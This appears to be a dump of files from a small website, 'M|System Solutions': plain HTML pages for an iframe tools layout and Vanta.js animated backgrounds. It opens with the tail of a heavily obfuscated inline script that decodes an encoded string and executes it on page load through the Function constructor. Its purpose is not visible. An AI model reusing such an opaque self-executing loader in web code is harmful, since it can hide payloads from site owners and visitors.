A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: tools.htm>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>M|System Solutions</title>
    <style>
        @font-face {
            font-family: 'Varela Round';
            src: url('tools/fonts/VarelaRound-Regular.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
        }
        body, html {
            font-family: "Varela Round", sans-serif;
            margin: 0;
            padding: 0;
            width: 100vw;
            height: 100vh;
            background-color: #F5F5F5;
            overflow: hidden;
        }
        .header, .footer {
            width: 100%;
        }
        .remarks {
            height: 40vh;
        }
        .tools {
            height: 60vh;

        }
        iframe {
            font-family: "Varela Round", sans-serif;
            width: 100%;
            height: 100%;
            border: none;
        }
    </style>
</head>
<body>
    <div class="remarks">
        <iframe src="tools/remarks.htm"></iframe>
    </div>
    <div class="tools">
        <iframe src="tools/calc.htm"></iframe>
    </div>
</body>
</html>
</file>

<file: bg/birds.htm>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>𝑀|𝒮ʸˢᵗᵉᵐ 𝒮ᵒˡᵘᵗⁱᵒⁿˢ</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
        }
        #vanta-bg {
            width: 100vw;
            height: 100vh;
        }
    </style>
</head>
<body>
    <div id="vanta-bg"></div>
<script src="three.r134.min.js"></script>
<script src="birds.min.js"></script>
<script>
VANTA.BIRDS({
  el: "#vanta-bg",
  mouseControls: true,
  touchControls: true,
  gyroControls: false,
  minHeight: 200.00,
  minWidth: 200.00,
  scale: 1.00,
  scaleMobile: 1.00,
  backgroundColor: 0x0B467D,
  color1: 0xebc2c2,
  color2: 0x7b7782,
  birdSize: 1.20,
  speedLimit: 3.00,
  separation: 54.00
})
</script>
</body>
</html>
</file>

<file: bg/clouds.htm>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>𝑀|𝒮ʸˢᵗᵉᵐ 𝒮ᵒˡᵘᵗⁱᵒⁿˢ</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
        }
        #vanta-bg {
            width: 100vw;
            height: 100vh;
        }
    </style>
</head>
<body>
    <div id="vanta-bg"></div>
<script src="three.r134.min.js"></script>
<script src="clouds.min.js"></script>
<script>
VANTA.CLOUDS({
  el: "#vanta-bg",
  mouseControls: true,
  touchControls: true,
  gyroControls: false,
  minHeight: 200.00,
  minWidth: 200.00,
  skyColor: 0x0B467D
})
</script>
</body>
</html>
</file>
